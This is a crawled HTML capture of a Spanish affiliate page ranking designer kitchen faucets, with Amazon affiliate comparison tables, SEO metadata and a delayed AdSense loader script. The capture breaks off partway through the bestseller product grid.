

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/los-mejores-grifos-de-cocina-de-diseno/
body_size: 16340
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Los Mejores Grifos de Cocina de Diseño</title>

        <meta name="description" content=" Hoy en día se pueden encontrar una enorme cantidad de artículos básicos en la cocina, tanto para cocinar como para ayudar a conservar las vajillas en perfec...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/los-mejores-grifos-de-cocina-de-diseno/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Los Mejores Grifos de Cocina de Diseño">

        <meta property="og:description" content=" Hoy en día se pueden encontrar una enorme cantidad de artículos básicos en la cocina, tanto para cocinar como para ayudar a conservar las vajillas en perfec...">

        <meta property="og:image" content="/imagesgrifos/los-mejores-grifos-de-cocina-de-diseno-1.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Los Mejores Grifos de Cocina de Diseño">

        <meta property="og:url" content="https://esarena.es/los-mejores-grifos-de-cocina-de-diseno/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-20T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Los Mejores Grifos de Cocina de Diseño">

        <meta name="twitter:description" content=" Hoy en día se pueden encontrar una enorme cantidad de artículos básicos en la cocina, tanto para cocinar como para ayudar a conservar las vajillas en perfec...">

        <meta name="twitter:image" content="/imagesgrifos/los-mejores-grifos-de-cocina-de-diseno-1.jpg">

        <meta name="twitter:image:alt" content="Los Mejores Grifos de Cocina de Diseño">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Los Mejores Grifos de Cocina de Dise\u00f1o",

          "description": " Hoy en d\u00eda se pueden encontrar una enorme cantidad de art\u00edculos b\u00e1sicos en la cocina, tanto para cocinar como para ayudar a conservar las vajillas en perfec...",

          "image": {

            "@type": "ImageObject",

            "url": "\/imagesgrifos\/los-mejores-grifos-de-cocina-de-diseno-1.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-20T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/los-mejores-grifos-de-cocina-de-diseno\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/los-mejores-grifos-de-cocina-de-diseno\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Los Mejores Grifos de Cocina de Dise\u00f1o",

              "item": "https:\/\/esarena.es\/los-mejores-grifos-de-cocina-de-diseno\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1547" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Los Mejores Grifos de Cocina de Diseño
        </div>

        

        <article>

            <h1>Los Mejores Grifos de Cocina de Diseño</h1>

            <div class="article-meta">

                <span>📅 20/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			            <div class="banner desktop"> <div class="center fluid">   <div class="banner mobile"> <div class="center fluid">   <p>Hoy en día se pueden encontrar una enorme cantidad de artículos básicos en la cocina, tanto para cocinar como para ayudar a conservar las vajillas en perfectas condiciones, entre ellos se encuentra Grifos de Cocina de Diseño.</p><div class="aawp"> <div id="aawp-tb-1734"> <!-- Desktop --> <div class="aawp-tb aawp-tb--desktop aawp-tb--cols-5 aawp-tb--ribbon"> <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight"> <span class="aawp-tb-ribbon">Nuestra Opción <div class="aawp-tb-product-data-title">HOMELODY Grifo de Cocina de Pared Grifo Fregadero Mural Extraible 180° Giratorio Silicona Negra Duradera con Aireador Desmontable Grifería de Fregadero a Muro Latón Cromado </span> <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight"> <span class="aawp-tb-ribbon">Relación Calidad - Precio <div class="aawp-tb-product-data-title">DP Grifería GCP150 Grifo monomando de pared alto Forma 150 Peonia, Plateado </span> <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight"> <span class="aawp-tb-ribbon">El más económico <div class="aawp-tb-product-data-title">Aqualy 65903 Batería para Fregadero Cocina 15 cm, Cromo, (Caño horizontal de 22 cm) </span> <div class="aawp-tb-product-3 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight"> <span class="aawp-tb-ribbon">Interesante <div class="aawp-tb-product-data-title">Ibergrif M16357 Star, Cocina de Pared, Grifo para Fregadero Monomando, Cromo, Plata </span>  <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/51ptdwGZs1L._SL160_.jpg);"/>  <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/41ZazoHNbWL._SL160_.jpg);"/>  <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/314P0CJM9NL._SL160_.jpg);"/>  <div class="aawp-tb-product-3 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/31nt8wCwZsL._SL160_.jpg);"/>   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Valoraciones  <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-star_rating aawp-tb__data--highlight"> <div class="aawp-tb-product-data-star_rating">-  <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-star_rating aawp-tb__data--highlight"> <div class="aawp-tb-product-data-star_rating">-  <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-star_rating aawp-tb__data--highlight"> <div class="aawp-tb-product-data-star_rating">-  <div class="aawp-tb-product-3 aawp-tb__data aawp-tb__data--type-star_rating aawp-tb__data--highlight"> <div class="aawp-tb-product-data-star_rating">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Opiniones  <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-reviews aawp-tb__data--highlight"> <div class="aawp-tb-product-data-reviews">-  <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-reviews aawp-tb__data--highlight"> <div class="aawp-tb-product-data-reviews">-  <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-reviews aawp-tb__data--highlight"> <div class="aawp-tb-product-data-reviews">-  <div class="aawp-tb-product-3 aawp-tb__data aawp-tb__data--type-reviews aawp-tb__data--highlight"> <div class="aawp-tb-product-data-reviews">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Precio  <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B07XHLVJQP" data-aawp-product-title="HOMELODY Grifo de Cocina de Pared Grifo Fregadero Mural Extraible 180° Giratorio Silicona Negra Duradera con Aireador Desmontable Grifería de Fregadero a Muro Latón Cromado" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B07XHLVJQP?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>  <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B01FUD3TG8" data-aawp-product-title="DP Grifería GCP150 Grifo monomando de pared alto Forma 150 Peonia Plateado" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B01FUD3TG8?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>  <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B06X18GPKX" data-aawp-product-title="Aqualy 65903 Batería para Fregadero Cocina 15 cm Cromo Caño horizontal de 22 cm" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B06X18GPKX?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>  <div class="aawp-tb-product-3 aawp-tb__data aawp-tb__data--type-button aawp-tb__data--highlight"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B081HFLGZ3" data-aawp-product-title="Ibergrif M16357 Star Cocina de Pared Grifo para Fregadero Monomando Cromo Plata" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B081HFLGZ3?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>    <!-- Mobile --> <div class="aawp-tb aawp-tb--mobile aawp-tb--ribbon"> <div class="aawp-tb__product aawp-tb-product-0 aawp-tb__product--highlight"> <span class="aawp-tb-ribbon">Nuestra Opción <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-title"> <div class="aawp-tb-product-data-title">HOMELODY Grifo de Cocina de Pared Grifo Fregadero Mural Extraible 180° Giratorio Silicona Negra Duradera con Aireador Desmontable Grifería de Fregadero a Muro Latón Cromado   <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-thumb"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/51ptdwGZs1L._SL160_.jpg);"/>   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Valoraciones  <div class="aawp-tb__data aawp-tb__data--type-star_rating"> <div class="aawp-tb-product-data-star_rating">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Opiniones  <div class="aawp-tb__data aawp-tb__data--type-reviews"> <div class="aawp-tb-product-data-reviews">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Precio  <div class="aawp-tb__data aawp-tb__data--type-button"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B07XHLVJQP" data-aawp-product-title="HOMELODY Grifo de Cocina de Pared Grifo Fregadero Mural Extraible 180° Giratorio Silicona Negra Duradera con Aireador Desmontable Grifería de Fregadero a Muro Latón Cromado" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B07XHLVJQP?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>   </span> <div class="aawp-tb__product aawp-tb-product-1 aawp-tb__product--highlight"> <span class="aawp-tb-ribbon">Relación Calidad - Precio <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-title"> <div class="aawp-tb-product-data-title">DP Grifería GCP150 Grifo monomando de pared alto Forma 150 Peonia, Plateado   <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-thumb"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/41ZazoHNbWL._SL160_.jpg);"/>   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Valoraciones  <div class="aawp-tb__data aawp-tb__data--type-star_rating"> <div class="aawp-tb-product-data-star_rating">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Opiniones  <div class="aawp-tb__data aawp-tb__data--type-reviews"> <div class="aawp-tb-product-data-reviews">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Precio  <div class="aawp-tb__data aawp-tb__data--type-button"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B01FUD3TG8" data-aawp-product-title="DP Grifería GCP150 Grifo monomando de pared alto Forma 150 Peonia Plateado" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B01FUD3TG8?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>   </span> <div class="aawp-tb__product aawp-tb-product-2 aawp-tb__product--highlight"> <span class="aawp-tb-ribbon">El más económico <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-title"> <div class="aawp-tb-product-data-title">Aqualy 65903 Batería para Fregadero Cocina 15 cm, Cromo, (Caño horizontal de 22 cm)   <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-thumb"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/314P0CJM9NL._SL160_.jpg);"/>   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Valoraciones  <div class="aawp-tb__data aawp-tb__data--type-star_rating"> <div class="aawp-tb-product-data-star_rating">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Opiniones  <div class="aawp-tb__data aawp-tb__data--type-reviews"> <div class="aawp-tb-product-data-reviews">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Precio  <div class="aawp-tb__data aawp-tb__data--type-button"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B06X18GPKX" data-aawp-product-title="Aqualy 65903 Batería para Fregadero Cocina 15 cm Cromo Caño horizontal de 22 cm" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B06X18GPKX?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>   </span> <div class="aawp-tb__product aawp-tb-product-3 aawp-tb__product--highlight"> <span class="aawp-tb-ribbon">Interesante <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-title"> <div class="aawp-tb-product-data-title">Ibergrif M16357 Star, Cocina de Pared, Grifo para Fregadero Monomando, Cromo, Plata   <div class="aawp-tb__row"> <div class="aawp-tb__head">  <div class="aawp-tb__data aawp-tb__data--type-thumb"> <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb" style="background-image: url(https://m.media-amazon.com/images/I/31nt8wCwZsL._SL160_.jpg);"/>   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Valoraciones  <div class="aawp-tb__data aawp-tb__data--type-star_rating"> <div class="aawp-tb-product-data-star_rating">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Opiniones  <div class="aawp-tb__data aawp-tb__data--type-reviews"> <div class="aawp-tb-product-data-reviews">-   <div class="aawp-tb__row"> <div class="aawp-tb__head"> Precio  <div class="aawp-tb__data aawp-tb__data--type-button"> <div class="aawp-tb-product-data-button"><a data-aawp-product-id="B081HFLGZ3" data-aawp-product-title="Ibergrif M16357 Star Cocina de Pared Grifo para Fregadero Monomando Cromo Plata" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B081HFLGZ3?tag=pyc03-21&linkCode=osi&th=1&psc=1" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a>   </span>  <div id="toc_container" class="no_bullets"><p class="toc_title">¿Qué aprenderás aquí?</p><ul class="toc_list"><li><a href="#Comparativa_de_los_mejores_Grifos_de_Cocina_de_Disentildeo">1 Comparativa de los mejores Grifos de Cocina de Diseño</a></li><li><a href="#Uacuteltimas_novedades_del_Mercado">2 Últimas novedades del Mercado</a></li><li><a href="#iquestQueacute_hay_que_tener_en_cuenta_antes_de_elegir_un_Grifos_de_Cocina_de_Disentildeo">3 ¿Qué hay que tener en cuenta antes de elegir un Grifos de Cocina de Diseño?</a></li><li><a href="#Funcionamiento_de_Grifos_de_Cocina_de_Disentildeo">4 Funcionamiento de Grifos de Cocina de Diseño.</a></li><li><a href="#Consejos_para_usar_un_Grifos_de_Cocina_de_Disentildeo">5 Consejos para usar un Grifos de Cocina de Diseño</a></li><li><a href="#Doacutende_comprar_online_a_los_mejores_precios">6 Dónde comprar online a los mejores precios</a></li><li><a href="#Opiniones_sobre_los_maacutes_vendidos_Grifos_de_Cocina_de_Disentildeo">7 Opiniones sobre los más vendidos Grifos de Cocina de Diseño</a></li></ul><h2><span id="Comparativa_de_los_mejores_Grifos_de_Cocina_de_Disentildeo">Comparativa de los mejores Grifos de Cocina de Diseño</span></h2><div class="aawp"> <div class="aawp-grid aawp-grid--col-3"> <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B078PK563H" data-aawp-product-title="HOMELODY 2 Funciones Grifo de Cocina Caño Giratorio a 360° Cepillado Grifo para Fregadero de Cocina Diseño Clásico y Profesional Agua Fría y Caliente"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 1 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B078PK563H?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="HOMELODY 2 Funciones Grifo de Cocina Caño Giratorio a 360° Cepillado Grifo para Fregadero de Cocina Diseño Clásico y Profesional Agua Fría y Caliente" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/51a+HB4kVzL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B078PK563H?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="HOMELODY 2 Funciones Grifo de Cocina Caño Giratorio a 360° Cepillado Grifo para Fregadero de Cocina Diseño Clásico y Profesional Agua Fría y Caliente" rel="nofollow noopener" target="_blank"> HOMELODY 2 Funciones Grifo de Cocina Caño... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B078PK563H?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B087WLWHZ2" data-aawp-product-title="TANBURO Grifo de Cocina con Ducha Extraible para el Fregadero de Cocina,3 Modos de Chorros Caliente y Fria Disponibles Giratorio de 360° Acero Inoxidable Grifo de Cocina Latón T4"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 2 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B087WLWHZ2?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="TANBURO Grifo de Cocina con Ducha Extraible para el Fregadero de Cocina,3 Modos de Chorros, Caliente y Fria Disponibles, Giratorio de 360° Acero Inoxidable Grifo de Cocina Latón T4" rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/51Se4dzFjNL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B087WLWHZ2?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="TANBURO Grifo de Cocina con Ducha Extraible para el Fregadero de Cocina,3 Modos de Chorros, Caliente y Fria Disponibles, Giratorio de 360° Acero Inoxidable Grifo de Cocina Latón T4" rel="nofollow noopener" target="_blank"> TANBURO Grifo de Cocina con Ducha Extraible para... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div class="aawp-product__pricing">  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B087WLWHZ2?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span>  <div class="aawp-grid__item"> <div class="aawp-product aawp-product--vertical aawp-product--ribbon aawp-product--sale aawp-product--bestseller" data-aawp-product-id="B07N2KQW72" data-aawp-product-title="GAVAER Grifo Cocina 360°Rotación Grifo Mezclador con Extraible Rociador 2 Funciones Caño Grifo Mezclador para Agua Fría y Caliente Latón Cromado Grifos Fregadero."> <span class="aawp-product__ribbon aawp-product__ribbon--sale">Rebajas<span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 3 <a class="aawp-product__image--link aawp-product__image" href="https://www.amazon.es/dp/B07N2KQW72?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="GAVAER Grifo Cocina, 360°Rotación Grifo Mezclador con Extraible Rociador, 2 Funciones Caño Grifo Mezclador para Agua Fría y Caliente, Latón Cromado Grifos Fregadero." rel="nofollow noopener" target="_blank" style="background-image: url('https://m.media-amazon.com/images/I/51E-xNiyzbL.jpg');"> </a> <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B07N2KQW72?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="GAVAER Grifo Cocina, 360°Rotación Grifo Mezclador con Extraible Rociador, 2 Funciones Caño Grifo Mezclador para Agua Fría y Caliente, Latón Cromado Grifos Fregadero." rel="nofollow noopener" target="_blank"> GAVAER Grifo Cocina, 360°Rotación Grifo... </a> <div class="aawp-product__meta"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>   <div class="aawp-product__footer"> <div 